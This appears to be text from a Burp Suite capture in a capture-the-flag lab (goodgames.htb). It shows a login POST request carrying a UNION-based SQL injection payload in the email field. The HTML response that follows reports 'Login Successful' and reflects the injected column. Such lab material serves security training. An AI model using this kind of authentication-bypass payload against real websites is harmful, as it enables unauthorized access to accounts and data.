 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=' union select 1,2,3,4-- -&password=gueco
Response
Pretty Raw Hex Render
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome 4
</h2>